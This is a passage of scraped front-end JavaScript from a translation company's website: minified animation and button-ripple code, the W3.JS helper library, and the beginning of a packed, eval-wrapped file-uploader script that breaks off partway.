support.")}s.element=r}s.element&&(x.Values.addClass(r,"velocity-animating"),N.push(s),""===a.queue&&(o(r).tweensContainer=s,o(r).opts=a),o(r).isAnimating=!0,k===S-1?(b.State.calls.push([N,m,a,null,P.resolver]),b.State.isTicking===!1&&(b.State.isTicking=!0,c())):k++)}var l,r=this,a=v.extend({},b.defaults,w),s={};switch(o(r)===n&&b.init(r),parseFloat(a.delay)&&a.queue!==!1&&v.queue(r,a.queue,function(e){b.velocityQueueEntryFlag=!0,o(r).delayTimer={setTimeout:setTimeout(e,parseFloat(a.delay)),next:e}}),a.duration.toString().toLowerCase()){case"fast":a.duration=200;break;case"normal":a.duration=g;break;case"slow":a.duration=600;break;default:a.duration=parseFloat(a.duration)||1}b.mock!==!1&&(b.mock===!0?a.duration=a.delay=1:(a.duration*=parseFloat(b.mock)||1,a.delay*=parseFloat(b.mock)||1)),a.easing=u(a.easing,a.duration),a.begin&&!h.isFunction(a.begin)&&(a.begin=null),a.progress&&!h.isFunction(a.progress)&&(a.progress=null),a.complete&&!h.isFunction(a.complete)&&(a.complete=null),a.display!==n&&null!==a.display&&(a.display=a.display.toString().toLowerCase(),"auto"===a.display&&(a.display=b.CSS.Values.getDisplayType(r))),a.visibility!==n&&null!==a.visibility&&(a.visibility=a.visibility.toString().toLowerCase()),a.mobileHA=a.mobileHA&&b.State.isMobile&&!b.State.isGingerbread,a.queue===!1?a.delay?setTimeout(e,a.delay):e():v.queue(r,a.queue,function(t,i){return i===!0?(P.promise&&P.resolver(m),!0):(b.velocityQueueEntryFlag=!0,void e(t))}),""!==a.queue&&"fx"!==a.queue||"inprogress"===v.queue(r)[0]||v.dequeue(r)}var l,d,p,m,y,w,s=arguments[0]&&(arguments[0].p||v.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||h.isString(arguments[0].properties));if(h.isWrapped(this)?(l=!1,p=0,m=this,d=this):(l=!0,p=1,m=s?arguments[0].elements||arguments[0].e:arguments[0]),m=a(m)){s?(y=arguments[0].properties||arguments[0].p,w=arguments[0].options||arguments[0].o):(y=arguments[p],w=arguments[p+1]);var S=m.length,k=0;if(!/^(stop|finish)$/i.test(y)&&!v.isPlainObject(w)){var T=p+1;w={};for(var E=T;E<arguments.length;E++)h.isArray(arguments[E])||!/^(fast|normal|slow)$/i.test(arguments[E])&&!/^\d/.test(arguments[E])?h.isString(arguments[E])||h.isArray(arguments[E])?w.easing=arguments[E]:h.isFunction(arguments[E])&&(w.complete=arguments[E]):w.duration=arguments[E]}var P={promise:null,resolver:null,rejecter:null};l&&b.Promise&&(P.promise=new b.Promise(function(e,t){P.resolver=e,P.rejecter=t}));var O;switch(y){case"scroll":O="scroll";break;case"reverse":O="reverse";break;case"finish":case"stop":v.each(m,function(e,t){o(t)&&o(t).delayTimer&&(clearTimeout(o(t).delayTimer.setTimeout),o(t).delayTimer.next&&o(t).delayTimer.next(),delete o(t).delayTimer)});var A=[];return v.each(b.State.calls,function(e,t){t&&v.each(t[1],function(i,r){var a=w===n?"":w;return a===!0||t[2].queue===a||w===n&&t[2].queue===!1?void v.each(m,function(i,n){n===r&&((w===!0||h.isString(w))&&(v.each(v.queue(n,h.isString(w)?w:""),function(e,t){h.isFunction(t)&&t(null,!0)}),v.queue(n,h.isString(w)?w:"",[])),"stop"===y?(o(n)&&o(n).tweensContainer&&a!==!1&&v.each(o(n).tweensContainer,function(e,t){t.endValue=t.currentValue}),A.push(e)):"finish"===y&&(t[2].duration=1))}):!0})}),"stop"===y&&(v.each(A,function(e,t){f(t,!0)}),P.promise&&P.resolver(m)),e();default:if(!v.isPlainObject(y)||h.isEmptyObject(y)){if(h.isString(y)&&b.Redirects[y]){var V=v.extend({},w),$=V.duration,M=V.delay||0;return V.backwards===!0&&(m=v.extend(!0,[],m).reverse()),v.each(m,function(e,t){parseFloat(V.stagger)?V.delay=M+parseFloat(V.stagger)*e:h.isFunction(V.stagger)&&(V.delay=M+V.stagger.call(t,e,S)),V.drag&&(V.duration=parseFloat($)||(/^(callout|transition)/.test(y)?1e3:g),V.duration=Math.max(V.duration*(V.backwards?1-e/S:(e+1)/S),.75*V.duration,200)),b.Redirects[y].call(t,t,V||{},e,S,m,P.promise?P:n)}),e()}var I="Velocity: First argument ("+y+") was not a property map, a known action, or a registered redirect. Aborting.";return P.promise?P.rejecter(new Error(I)):console.log(I),e()}O="start"}var D={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},N=[];v.each(m,function(e,t){h.isNode(t)&&r.call(t)});var _,V=v.extend({},b.defaults,w);if(V.loop=parseInt(V.loop),_=2*V.loop-1,V.loop)for(var j=0;_>j;j++){var z={delay:V.delay,progress:V.progress};j===_-1&&(z.display=V.display,z.visibility=V.visibility,z.complete=V.complete),C(m,"reverse",z)}return e()}};b=v.extend(C,b),b.animate=C;var S=t.requestAnimationFrame||p;return b.State.isMobile||i.hidden===n||i.addEventListener("visibilitychange",function(){i.hidden?(S=function(e){return setTimeout(function(){e(!0)},16)},c()):S=t.requestAnimationFrame||p}),e.Velocity=b,e!==t&&(e.fn.velocity=C,e.fn.velocity.defaults=b.defaults),v.each(["Down","Up"],function(e,t){b.Redirects["slide"+t]=function(e,i,r,a,o,s){var l=v.extend({},i),u=l.begin,c=l.complete,f={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},d={};l.display===n&&(l.display="Down"===t?"inline"===b.CSS.Values.getDisplayType(e)?"inline-block":"block":"none"),l.begin=function(){u&&u.call(o,o);for(var i in f){d[i]=e.style[i];var n=b.CSS.getPropertyValue(e,i);f[i]="Down"===t?[n,0]:[0,n]}d.overflow=e.style.overflow,e.style.overflow="hidden"},l.complete=function(){for(var t in d)e.style[t]=d[t];c&&c.call(o,o),s&&s.resolver(o)},b(e,f,l)}}),v.each(["In","Out"],function(e,t){b.Redirects["fade"+t]=function(e,i,r,a,o,s){var l=v.extend({},i),u={opacity:"In"===t?1:0},c=l.complete;l.complete=r!==a-1?l.begin=null:function(){c&&c.call(o,o),s&&s.resolver(o)},l.display===n&&(l.display="In"===t?"auto":"none"),b(this,u,l)}}),b}(window.jQuery||window.Zepto||window,window,document)}),function(e){e(document).ready(function(){e.fn.reverse=[].reverse,e(document).on("mouseenter.fixedActionBtn",".fixed-action-btn",function(i){var n=e(this);t(n)}),e(document).on("mouseleave.fixedActionBtn",".fixed-action-btn",function(t){var n=e(this);i(n)})}),e.fn.extend({openFAB:function(){var i=e(this);t(i)},closeFAB:function(){i($this)}});var t=function(t){if($this=t,$this.hasClass("active")===!1){$this.addClass("active"),$this.find("ul .btn-floating").velocity({scaleY:".4",scaleX:".4",translateY:"40px"},{duration:0});var i=0;$this.find("ul .btn-floating").reverse().each(function(){e(this).velocity({opacity:"1",scaleX:"1",scaleY:"1",translateY:"0"},{duration:80,delay:i}),i+=40})}},i=function(e){$this=e,$this.removeClass("active");$this.find("ul .btn-floating").velocity("stop",!0),$this.find("ul .btn-floating").velocity({opacity:"0",scaleX:".4",scaleY:".4",translateY:"40px"},{duration:80})}}(jQuery),function(e){"use strict";function n(e){return null!==e&&e===e.window}function r(e){return n(e)?e:9===e.nodeType&&e.defaultView}function a(e){var t,i,n={top:0,left:0},a=e&&e.ownerDocument;return t=a.documentElement,"undefined"!=typeof e.getBoundingClientRect&&(n=e.getBoundingClientRect()),i=r(a),{top:n.top+i.pageYOffset-t.clientTop,left:n.left+i.pageXOffset-t.clientLeft}}function o(e){var t="";for(var i in e)e.hasOwnProperty(i)&&(t+=i+":"+e[i]+";");return t}function u(e){if(l.allowEvent(e)===!1)return null;for(var t=null,i=e.target||e.srcElement;null!==i.parentElement;){if(!(i instanceof SVGElement||-1===i.className.indexOf("waves-effect"))){t=i;break}if(i.classList.contains("waves-effect")){t=i;break}i=i.parentElement}return t}function c(t){var i=u(t);null!==i&&(s.show(t,i),"ontouchstart"in e&&(i.addEventListener("touchend",s.hide,!1),i.addEventListener("touchcancel",s.hide,!1)),i.addEventListener("mouseup",s.hide,!1),i.addEventListener("mouseleave",s.hide,!1))}var t=t||{},i=document.querySelectorAll.bind(document),s={duration:750,show:function(e,t){if(2===e.button)return!1;var i=t||this,n=document.createElement("div");n.className="waves-ripple",i.appendChild(n);var r=a(i),l=e.pageY-r.top,u=e.pageX-r.left,c="scale("+i.clientWidth/100*10+")";"touches"in e&&(l=e.touches[0].pageY-r.top,u=e.touches[0].pageX-r.left),n.setAttribute("data-hold",Date.now()),n.setAttribute("data-scale",c),n.setAttribute("data-x",u),n.setAttribute("data-y",l);var f={top:l+"px",left:u+"px"};n.className=n.className+" waves-notransition",n.setAttribute("style",o(f)),n.className=n.className.replace("waves-notransition",""),f["-webkit-transform"]=c,f["-moz-transform"]=c,f["-ms-transform"]=c,f["-o-transform"]=c,f.transform=c,f.opacity="1",f["-webkit-transition-duration"]=s.duration+"ms",f["-moz-transition-duration"]=s.duration+"ms",f["-o-transition-duration"]=s.duration+"ms",f["transition-duration"]=s.duration+"ms",f["-webkit-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",f["-moz-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",f["-o-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",f["transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",n.setAttribute("style",o(f))},hide:function(e){l.touchup(e);var t=this,n=(1.4*t.clientWidth,null),r=t.getElementsByClassName("waves-ripple");if(!(r.length>0))return!1;n=r[r.length-1];var a=n.getAttribute("data-x"),u=n.getAttribute("data-y"),c=n.getAttribute("data-scale"),f=Date.now()-Number(n.getAttribute("data-hold")),d=350-f;0>d&&(d=0),setTimeout(function(){var e={top:u+"px",left:a+"px",opacity:"0","-webkit-transition-duration":s.duration+"ms","-moz-transition-duration":s.duration+"ms","-o-transition-duration":s.duration+"ms","transition-duration":s.duration+"ms","-webkit-transform":c,"-moz-transform":c,"-ms-transform":c,"-o-transform":c,transform:c};n.setAttribute("style",o(e)),setTimeout(function(){try{t.removeChild(n)}catch(e){return!1}},s.duration)},d)},wrapInput:function(e){for(var t=0;t<e.length;t++){var i=e[t];if("input"===i.tagName.toLowerCase()){var n=i.parentNode;if("i"===n.tagName.toLowerCase()&&-1!==n.className.indexOf("waves-effect"))continue;var r=document.createElement("i");r.className=i.className+" waves-input-wrapper";var a=i.getAttribute("style");a||(a=""),r.setAttribute("style",a),i.className="waves-button-input",i.removeAttribute("style"),n.replaceChild(r,i),r.appendChild(i)}}}},l={touches:0,allowEvent:function(e){var t=!0;return"touchstart"===e.type?l.touches+=1:"touchend"===e.type||"touchcancel"===e.type?setTimeout(function(){l.touches>0&&(l.touches-=1)},500):"mousedown"===e.type&&l.touches>0&&(t=!1),t},touchup:function(e){l.allowEvent(e)}};t.displayEffect=function(t){t=t||{},"duration"in t&&(s.duration=t.duration),s.wrapInput(i(".waves-effect")),"ontouchstart"in e&&document.body.addEventListener("touchstart",c,!1),document.body.addEventListener("mousedown",c,!1)},t.attach=function(t){"input"===t.tagName.toLowerCase()&&(s.wrapInput([t]),t=t.parentElement),"ontouchstart"in e&&t.addEventListener("touchstart",c,!1),t.addEventListener("mousedown",c,!1)},e.Waves=t,document.addEventListener("DOMContentLoaded",function(){t.displayEffect()},!1)}(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.kennistranslations.com/Scripts/w3.js
body_size: 3755
content:
/* W3.JS 1.01 Jan 2017 by w3schools.com */
"use strict";
var w3 = {};
w3.hide = function (sel) {
    w3.hideElements(w3.getElements(sel));
};
w3.hideElements = function (elements) {
    var i, l = elements.length;
    for (i = 0; i < l; i++) {
        w3.hideElement(elements[i]);
    }
};
w3.hideElement = function (element) {
    w3.styleElement(element, "display", "none");
};
w3.show = function (sel, a) {
    var elements = w3.getElements(sel);
    if (a) { w3.hideElements(elements); }
    w3.showElements(elements);
};
w3.showElements = function (elements) {
    var i, l = elements.length;
    for (i = 0; i < l; i++) {
        w3.showElement(elements[i]);
    }
};
w3.showElement = function (element) {
    w3.styleElement(element, "display", "block");
};
w3.addStyle = function (sel, prop, val) {
    w3.styleElements(w3.getElements(sel), prop, val);
};
w3.styleElements = function (elements, prop, val) {
    var i, l = elements.length;
    for (i = 0; i < l; i++) {
        w3.styleElement(elements[i], prop, val);
    }
};
w3.styleElement = function (element, prop, val) {
    element.style.setProperty(prop, val);
};
w3.toggleShow = function (sel) {
    var i, x = w3.getElements(sel), l = x.length;
    for (i = 0; i < l; i++) {
        if (x[i].style.display == "none") {
            w3.styleElement(x[i], "display", "block");
        } else {
            w3.styleElement(x[i], "display", "none");
        }
    }
};
w3.addClass = function (sel, name) {
    w3.addClassElements(w3.getElements(sel), name);
};
w3.addClassElements = function (elements, name) {
    var i, l = elements.length;
    for (i = 0; i < l; i++) {
        w3.addClassElement(elements[i], name);
    }
};
w3.addClassElement = function (element, name) {
    var i, arr1, arr2;
    arr1 = element.className.split(" ");
    arr2 = name.split(" ");
    for (i = 0; i < arr2.length; i++) {
        if (arr1.indexOf(arr2[i]) == -1) { element.className += " " + arr2[i]; }
    }
};
w3.removeClass = function (sel, name) {
    w3.removeClassElements(w3.getElements(sel), name);
};
w3.removeClassElements = function (elements, name) {
    var i, l = elements.length, arr1, arr2, j;
    for (i = 0; i < l; i++) {
        w3.removeClassElement(elements[i], name);
    }
};
w3.removeClassElement = function (element, name) {
    var i, arr1, arr2;
    arr1 = element.className.split(" ");
    arr2 = name.split(" ");
    for (i = 0; i < arr2.length; i++) {
        while (arr1.indexOf(arr2[i]) > -1) {
            arr1.splice(arr1.indexOf(arr2[i]), 1);
        }
    }
    element.className = arr1.join(" ");
};
w3.toggleClass = function (sel, c1, c2) {
    w3.toggleClassElements(w3.getElements(sel), c1, c2);
};
w3.toggleClassElements = function (elements, c1, c2) {
    var i, l = elements.length;
    for (i = 0; i < l; i++) {
        w3.toggleClassElement(elements[i], c1, c2);
    }
};
w3.toggleClassElement = function (element, c1, c2) {
    var t1, t2, t1Arr, t2Arr, j, arr, allPresent;
    t1 = (c1 || "");
    t2 = (c2 || "");
    t1Arr = t1.split(" ");
    t2Arr = t2.split(" ");
    arr = element.className.split(" ");
    if (t2Arr.length == 0) {
        allPresent = true;
        for (j = 0; j < t1Arr.length; j++) {
            if (arr.indexOf(t1Arr[j]) == -1) { allPresent = false; }
        }
        if (allPresent) {
            w3.removeClassElement(element, t1);
        } else {
            w3.addClassElement(element, t1);
        }
    } else {
        allPresent = true;
        for (j = 0; j < t1Arr.length; j++) {
            if (arr.indexOf(t1Arr[j]) == -1) { allPresent = false; }
        }
        if (allPresent) {
            w3.removeClassElement(element, t1);
            w3.addClassElement(element, t2);
        } else {
            w3.removeClassElement(element, t2);
            w3.addClassElement(element, t1);
        }
    }
};
w3.getElements = function (id) {
    if (typeof id == "object") {
        return [id];
    } else {
        return document.querySelectorAll(id);
    }
};
w3.filterHTML = function (id, sel, filter) {
    var a, b, c, i, ii, iii, hit;
    a = w3.getElements(id);
    for (i = 0; i < a.length; i++) {
        b = w3.getElements(sel);
        for (ii = 0; ii < b.length; ii++) {
            hit = 0;
            if (b[ii].innerHTML.toUpperCase().indexOf(filter.toUpperCase()) > -1) {
                hit = 1;
            }
            c = b[ii].getElementsByTagName("*");
            for (iii = 0; iii < c.length; iii++) {
                if (c[iii].innerHTML.toUpperCase().indexOf(filter.toUpperCase()) > -1) {
                    hit = 1;
                }
            }
            if (hit == 1) {
                b[ii].style.display = "";
            } else {
                b[ii].style.display = "none";
            }
        }
    }
};
w3.sortHTML = function (id, sel, sortvalue) {
    var a, b, i, ii, y, bytt, v1, v2, cc, j;
    a = w3.getElements(id);
    for (i = 0; i < a.length; i++) {
        for (j = 0; j < 2; j++) {
            cc = 0;
            y = 1;
            while (y == 1) {
                y = 0;
                b = a[i].querySelectorAll(sel);
                for (ii = 0; ii < (b.length - 1) ; ii++) {
                    bytt = 0;
                    if (sortvalue) {
                        v1 = b[ii].querySelector(sortvalue).innerHTML.toLowerCase();
                        v2 = b[ii + 1].querySelector(sortvalue).innerHTML.toLowerCase();
                    } else {
                        v1 = b[ii].innerHTML.toLowerCase();
                        v2 = b[ii + 1].innerHTML.toLowerCase();
                    }
                    if ((j == 0 && (v1 > v2)) || (j == 1 && (v1 < v2))) {
                        bytt = 1;
                        break;
                    }
                }
                if (bytt == 1) {
                    b[ii].parentNode.insertBefore(b[ii + 1], b[ii]);
                    y = 1;
                    cc++;
                }
            }
            if (cc > 0) { break; }
        }
    }
};
w3.slideshow = function (sel, ms, func) {
    var i, ss, x = w3.getElements(sel), l = x.length;
    ss = {};
    ss.current = 1;
    ss.x = x;
    ss.ondisplaychange = func;
    if (!isNaN(ms) || ms == 0) {
        ss.milliseconds = ms;
    } else {
        ss.milliseconds = 1000;
    }
    ss.start = function () {
        ss.display(ss.current)
        if (ss.ondisplaychange) { ss.ondisplaychange(); }
        if (ss.milliseconds > 0) {
            window.clearTimeout(ss.timeout);
            ss.timeout = window.setTimeout(ss.next, ss.milliseconds);
        }
    };
    ss.next = function () {
        ss.current += 1;
        if (ss.current > ss.x.length) { ss.current = 1; }
        ss.start();
    };
    ss.previous = function () {
        ss.current -= 1;
        if (ss.current < 1) { ss.current = ss.x.length; }
        ss.start();
    };
    ss.display = function (n) {
        w3.styleElements(ss.x, "display", "none");
        w3.styleElement(ss.x[n - 1], "display", "block");
    }
    ss.start();
    return ss;
};
w3.includeHTML = function () {
    var z, i, elmnt, file, xhttp;
    z = document.getElementsByTagName("*");
    for (i = 0; i < z.length; i++) {
        elmnt = z[i];
        file = elmnt.getAttribute("w3-include-html");
        if (file) {
            xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function () {
                if (this.readyState == 4 && this.status == 200) {
                    elmnt.innerHTML = this.responseText;
                    elmnt.removeAttribute("w3-include-html");
                    w3.includeHTML();
                }
            }
            xhttp.open("GET", file, true);
            xhttp.send();
            return;
        }
    }
};
w3.getHttpData = function (file, func) {
    w3.http(file, function () {
        if (this.readyState == 4 && this.status == 200) {
            func(this.responseText);
        }
    });
};
w3.getHttpObject = function (file, func) {
    w3.http(file, function () {
        if (this.readyState == 4 && this.status == 200) {
            func(JSON.parse(this.responseText));
        }
    });
};
w3.displayHttp = function (id, file) {
    w3.http(file, function () {
        if (this.readyState == 4 && this.status == 200) {
            w3.displayObject(id, JSON.parse(this.responseText));
        }
    });
};
w3.http = function (target, readyfunc, xml, method) {
    var httpObj;
    if (!method) { method = "GET"; }
    if (window.XMLHttpRequest) {
        httpObj = new XMLHttpRequest();
    } else if (window.ActiveXObject) {
        httpObj = new ActiveXObject("Microsoft.XMLHTTP");
    }
    if (httpObj) {
        if (readyfunc) { httpObj.onreadystatechange = readyfunc; }
        httpObj.open(method, target, true);
        httpObj.send(xml);
    }
};
w3.getElementsByAttribute = function (x, att) {
    var arr = [], arrCount = -1, i, l, y = x.getElementsByTagName("*"), z = att.toUpperCase();
    l = y.length;
    for (i = -1; i < l; i += 1) {
        if (i == -1) { y[i] = x; }
        if (y[i].getAttribute(z) !== null) { arrCount += 1; arr[arrCount] = y[i]; }
    }
    return arr;
};
w3.dataObject = {},
w3.displayObject = function (id, data) {
    var htmlObj, htmlTemplate, html, arr = [], a, l, rowClone, x, j, i, ii, cc, repeat, repeatObj, repeatX = "";
    htmlObj = document.getElementById(id);
    htmlTemplate = init_template(id, htmlObj);
    html = htmlTemplate.cloneNode(true);
    arr = w3.getElementsByAttribute(html, "w3-repeat");
    l = arr.length;
    for (j = (l - 1) ; j >= 0; j -= 1) {
        cc = arr[j].getAttribute("w3-repeat").split(" ");
        if (cc.length == 1) {
            repeat = cc[0];
        } else {
            repeatX = cc[0];
            repeat = cc[2];
        }
        arr[j].removeAttribute("w3-repeat");
        repeatObj = data[repeat];
        if (repeatObj && typeof repeatObj == "object" && repeatObj.length != "undefined") {
            i = 0;
            for (x in repeatObj) {
                i += 1;
                rowClone = arr[j];
                rowClone = w3_replace_curly(rowClone, "element", repeatX, repeatObj[x]);
                a = rowClone.attributes;
                for (ii = 0; ii < a.length; ii += 1) {
                    a[ii].value = w3_replace_curly(a[ii], "attribute", repeatX, repeatObj[x]).value;
                }
                (i === repeatObj.length) ? arr[j].parentNode.replaceChild(rowClone, arr[j]) : arr[j].parentNode.insertBefore(rowClone, arr[j]);
            }
        } else {
            console.log("w3-repeat must be an array. " + repeat + " is not an array.");
            continue;
        }
    }
    html = w3_replace_curly(html, "element");
    htmlObj.parentNode.replaceChild(html, htmlObj);
    function init_template(id, obj) {
        var template;
        template = obj.cloneNode(true);
        if (w3.dataObject.hasOwnProperty(id)) { return w3.dataObject[id]; }
        w3.dataObject[id] = template;
        return template;
    }
    function w3_replace_curly(elmnt, typ, repeatX, x) {
        var value, rowClone, pos1, pos2, originalHTML, lookFor, lookForARR = [], i, cc, r;
        rowClone = elmnt.cloneNode(true);
        pos1 = 0;
        while (pos1 > -1) {
            originalHTML = (typ == "attribute") ? rowClone.value : rowClone.innerHTML;
            pos1 = originalHTML.indexOf("{{", pos1);
            if (pos1 === -1) { break; }
            pos2 = originalHTML.indexOf("}}", pos1 + 1);
            lookFor = originalHTML.substring(pos1 + 2, pos2);
            lookForARR = lookFor.split("||");
            value = undefined;
            for (i = 0; i < lookForARR.length; i += 1) {
                lookForARR[i] = lookForARR[i].replace(/^\s+|\s+$/gm, ''); //trim
                if (x) { value = x[lookForARR[i]]; }
                if (value == undefined && data) { value = data[lookForARR[i]]; }
                if (value == undefined) {
                    cc = lookForARR[i].split(".");
                    if (cc[0] == repeatX) { value = x[cc[1]]; }
                }
                if (value == undefined) {
                    if (lookForARR[i] == repeatX) { value = x; }
                }
                if (value == undefined) {
                    if (lookForARR[i].substr(0, 1) == '"') {
                        value = lookForARR[i].replace(/"/g, "");
                    } else if (lookForARR[i].substr(0, 1) == "'") {
                        value = lookForARR[i].replace(/'/g, "");
                    }
                }
                if (value != undefined) { break; }
            }
            if (value != undefined) {
                r = "{{" + lookFor + "}}";
                if (typ == "attribute") {
                    rowClone.value = rowClone.value.replace(r, value);
                } else {
                    w3_replace_html(rowClone, r, value);
                }
            }
            pos1 = pos1 + 1;
        }
        return rowClone;
    }
    function w3_replace_html(a, r, result) {
        var b, l, i, a, x, j;
        if (a.hasAttributes()) {
            b = a.attributes;
            l = b.length;
            for (i = 0; i < l; i += 1) {
                if (b[i].value.indexOf(r) > -1) { b[i].value = b[i].value.replace(r, result); }
            }
        }
        x = a.getElementsByTagName("*");
        l = x.length;
        a.innerHTML = a.innerHTML.replace(r, result);
    }
};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kennistranslations.com/CuteWebUI_Uploader_Resource.axd?type=script&_ver=
body_size: 56262
content:
eval((function () { var d = [94, 74, 90, 71, 81, 86, 88, 85, 75, 89, 66, 82, 70, 76, 60, 79, 87, 72, 80, 65]; var e = []; for (var b = 0; b < d.length; b++) e[d[b]] = b + 1; var q = []; for (var a = 0; a < arguments.length; a++) { var f = arguments[a].split('~'); for (var g = f.length - 1; g >= 0; g--) { var h = null; var i = f[g]; var j = null; var k = 0; var l = i.length; var m; for (var n = 0; n < l; n++) { var o = i.charCodeAt(n); var p = e[o]; if (p) { h = (p - 1) * 94 + i.charCodeAt(n + 1) - 32; m = n; n++; } else if (o == 96) { h = 94 * d.length + (i.charCodeAt(n + 1) - 32) * 94 + i.charCodeAt(n + 2) - 32; m = n; n += 2; } else { continue; } if (j == null) j = []; if (m > k) j.push(i.substring(k, m)); j.push(f[h + 1]); k = n + 1; } if (j != null) { if (k < l) j.push(i.substring(k)); f[g] = j.join(''); } } q.push(f[0]); } var r = q.join(''); var x = 'abcdefghijklmnopqrstuvwxyz'; var c = [96, 42, 126, 39, 92, 10].concat(d); for (var b = 0; b < c.length; b++) r = r.split('@' + x.charAt(b)).join(String.fromCharCode(c[b])); return r.split('@!').join('@'); })('B\'J8^h,J8^h_Core;(function(Y?a=(d)("yetSe/%ppnopotE2ntederepdsameru%d%zslstvs%Cl@e"po%ida %@zmxnn%es@zosafnidt%cnz%%nssthptpt@vin /%faao@u{h;s=endeetrfth%ielmn_petc%excltoek%:p:uemmrainst %grDe/ %o@sfTe%eeerni/syv@v@qi%e1od%nnhceahollp%t pe%%o txcs@jpie%Iprnx %c@vims@diqn rltlst /h0a%5h:@tnt%@k%iit%meoa fuuocuia a@vf gitr % @pagicximeariareisors=n id@er0bdene@qhtp%nrte8e t TCxiIlsdog%e%Terida@dlcuc%ar@e"pteuxh@tcrMgreps!E;trnttelpasalia@snagneN@x_%@ve@n @yirol%g % ap/bsnir/aiei@qrrar@n0tioa rypccxtl%hhSo%vm%edrrp epl>a@wEsrMEep%Cndn%@xdodpfrapebnfmetmfu:c@en@er%m>o sxuu8oir_/t4enoSadahfue@xevlte@vdt%a@qocpxr_oels s-e%e2reisnahiap denknizenNccetpe.%%r%Niaglnpp @vinp-@er@dtN%%gent weomNct@ero-eopweuut alaeeanhi%=ennnxt#tmtulpetnns lnn@vo@j@nd@sapx%br%%MdfylxfNoetsnaargMs@yl pspIlatguta%6hyDbmio%//@ul%@sne_ptaep sSu dnad5s%saxBg_tihgx%toiv@ziie@q%ze.xktd#1@xfsei% tooaarg%pTp/p-=ld% ainrtaplpafaltrfltgdgtof%poh-0oietpoStda%c@ud:an%40euBgaSaoucsIttlktS%ceSe@ycx%pleuloosp0s0s@tiloeo%%k%ipNl 5%ht@q:t%rpprragb%nl/aEm@nfh1pc%cra1@rmuactsa@xDnal s-r-e%@peevra@soa=k%rttisnod@r,tehpcc@sfoe%tciptba@vc  ioeixtdavh t%uxed ep%pavy@noe%%tnganrn@vpfbo@nechomoc=d rdnca%v.lemhonenj cls_rofatcldeieouvasrnpd.a%oT%ot@jp@qmnieo%laC-l& zxdellda%o ef/uEr@qi%fe abTt/%tioir%yC da wk@dp+r%d.@lbrr@ue%-frNx%Tr%h%.aps/edteToepao@re@vi%a%ndv%ald:@se;drtmaa-peiad iup@rtT@nsaid%krrdataCMo.@q%irjar=Nsoefa@trnarcs%neaoaueoxa%:e@vmrdabntns%-sddca%tiieBgninSk@wspna%o@xbenl.aegtdlx@qg %u%@nrd/o%oasedm@wu :rc%rcd/ewlurkiwgdidroNr0aosnugtm%d@or it0itdoasCzpee_po@qls@v ost %ust@nvc2dtpverlnradpftoageptraa%%e%olilr%iiIl@srr@wlbakrEmee%vh=egps%p.n%tni%p  -a%@sfau%;oosh@tnresl%afgonNerNaeelrin.l%x-N1%o%b@sstt@ta%liduNen@zt.s3 @s%lnatelaxpr%o#et(@qs ep1qh%is tooslrrgw@weN;l%1s@r=ttofdtej uolap/asiale/i :%% mei.eeg}a @zt%sCfEeneai snsn%r%h%_rdu%otolwsh!sereTohaninprdCal@oTasptsn @d{p%n%Thcl aorildatpos %s@qe@qeeS{na@diasid%%ptr1owewg n-Ctirsddmv/acn@s@do%tr1dauDoneai-#iea%em laiytftMnr  tl lia%t%sirnifrcg%@wrstSI stIoonseiltcfn%a%@y%%tmcefnslhrNevphsuo@spccaotrnaeeughvg@uad%gewetbdtpalio@nin.o%iobape%asponl-i%! eaitumeyfr/flo@e"lsttreqe@sstip@e"aovidpe!@er@x/n.eTutSmafamu %supbCr@y%op%eecmpslr%tad-@ua i%fn@sga  @stxi%nmgllaooi:%er@ni%tr@neto g#oertmbe opnlt#imo@u -tr@ytc :Id-atrbru#%nn@veel%eto%%t rd%s@qeIi%ef@zSrsathuevi:I%rd/mhr icpttple%s@stvape%/ao=mep%mco@dp%tlc%oei.e%%tledxtu ht%ddeI %%@jrrslkt.bnDdgaSSf%ci@soolle%eet@ycape!nE@lcttc %trahlpcpgivraepmrrraxe(,%siiewoIs4r%@sccaiotN%le%anot%rlS feceyDld%mreaaanilrhdtn%s-s%@qa%d%nand%l:irr@e"t5itei.ku:I/ @qifsg%SelMd@er)S%%ee=%co(ustart@zntfItltmt%yso daNnoe@s%enipmlpdtlorbi%e@lee%zhdrlmm/eaaggMleiy%nepdooai%- iBg%edyilv1fpa/ldxpqlvti%rmerin.NDgmsccaa.s%@q-drNwN%Itfpde&Mcloilodosn@sgttllptuver@y mtag%ntmetl%ao@e"Stitl%iolpprceh1./spau=%l%e-r%roiznn%el imtp%am%etlst%na%-p%eatsldielt@vit@s@omehl%CTea%ve.sd%plrekgt%nne/ %o e3niinr%lnhe1tihufk.ea.b v%lrt/ee:eg4xi=xo8@dx%rdnexi%as%t@e"satlre%2%dalah/so:dsoeeleg%%ietfrsq%ci/gelhdukug+tpxan/wa at%aieat%uI idiotdCsehtf@me@zaE@slrttm%eer0ae e-ttlsdtleqpltomi%rro-tdcxlipiviaoan@rgrxleg%c%hiDesprss(ig2htandvettlaespt%ct%ecneisl .kCpoNn mi b%%taieea%leot@dDef@dmmfsnlov=etnbf%@ene=t-dce%3titesTr@oh%>@u%sanmd ceefv%taot1%r@slepe%%aibmlohrsa edol%p%%owtpa%eo%nl%f%oloog@zgt%rolgcpoSttgtgtodslodmrrwS%esptiodr-%me %ipno@xql%hhNhsoulSanuntr/@e"cIool@rsg nditapva7g%intsea@xlMepvt ooh n0e p:temTxsmD :la%s%npe%tl:sodten@qepmo@roneoijodrvg{D%5pvnpe bieabd- randrptihooobiiromlig@t%%m %n%gmlilchefgh@s8i%m%prtMtml%%noslpfpsetmu%ro--ssoxihioti%pBgl3t%%ir.tpiixedeap%n}vtcaoIo i@sevskg@e"Ereia%mla+ m#er@sdyd raxfalc@q he 1e%hkirdaorkrpcae@zlptpd Notopsli0rtngmtsd@n%/oargiiea@skvo%dnduT%tlmioeepnvtnlkttmy il awI%riuio riplo1txi=thbm 